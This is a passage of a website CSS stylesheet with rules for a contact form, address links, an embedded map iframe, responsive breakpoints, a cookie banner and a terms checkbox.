    font-weight: 400;
    line-height: 22px;
    color: var(--font-color);
    background-color: var(--bg-lightgrey); }

.form-inner-cont textarea {
    height: 180px;
    resize: none;
    padding: 13px 20px;
    margin: 25px 0px;
    background-color: var(--bg-lightgrey);
    display: grid;
    grid-template-columns: .1fr 1fr;
    align-items: center;
    padding-left: 15px;
    border: 1px solid var(--bg-lightgrey);
    border-radius: 6px; }

.form-inner-cont input:focus,
.form-inner-cont textarea:focus {
    border: 1px solid var(--primary-color);
    background: var(--bg-color); }

.form-grids {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-gap: 25px; }

.map-content-5 {
    background-color: var(--bg-color);
    box-shadow: rgba(1, 1, 1, 0.05) 1px 1px 5px 0px;
    padding: 35px;
    border-radius: var(--border-radius-full); }

.address-grid h6 {
    font-size: 20px;
    line-height: 25px;
    margin-bottom: 10px;
    font-weight: 600;
    font-family: 'Hind', sans-serif;
    letter-spacing: -.5px; }

.address-grid a {
    font-size: 18px;
    line-height: 28px;
    color: var(--para-color);
    display: block; }

.address-grid a:hover {
    color: var(--primary-color); }

.contacts-sub-5 iframe {
    width: 100%;
    height: 450px;
    display: block;
    filter: var(--iframe-filter);
    -webkit-filter: var(--iframe-filter);
    -moz-filter: var(--iframe-filter);
    -ms-filter: var(--iframe-filter);
    -o-filter: var(--iframe-filter); }

@media (max-width: 736px) {
    .form-grids {
        grid-template-columns: 1fr;
        grid-gap: 15px; }
    .form-inner-cont textarea {
        height: 140px;
        margin: 15px 0px; }
    .contacts-sub-5 iframe {
        height: 350px; } }

@media (max-width: 480px) {
    form.signin-form {
        padding: 25px; } }

.w3l-homeblock2 .card {
    height: 100%;
}

.cookie-banner {
    position: fixed;
    display: flex;
    bottom: 40px;
    left: 10%;
    right: 10%;
    width: 80%;
    padding: 15px 15px;
    align-items: start;
    justify-content: space-between;
    background-color: #eee;
    border-radius: 5px;
    box-shadow: 0 0 2px 1px rgba(0, 0, 0, 0.2);
    z-index: 10000;
}

.close-cookie {
    height: 20px;
    width: 40px;
    background-color: #d5d5d5;
    border: none;
    color: #000000;
    border-radius: 2px;
    cursor: pointer;
    opacity: 1 !important;
}

.terms-field {
    width: 100%;
    margin-top: 15px;
}

.terms-field input {
    width: auto !important;
    height: auto !important;
    min-height: unset;
    display: inline-block;
    margin: 0 !important;
    -webkit-appearance: checkbox;
}

.contacts-sub-5.top,
.sidebar-widget.top,
.contacts-5-grid-main.left,
#navbarSupportedContent.left,
.sidebar-side.left,
.slider-info .left {
    order: -1;
}

.theme-switch-wrapper {
  display: none;
}
</file>
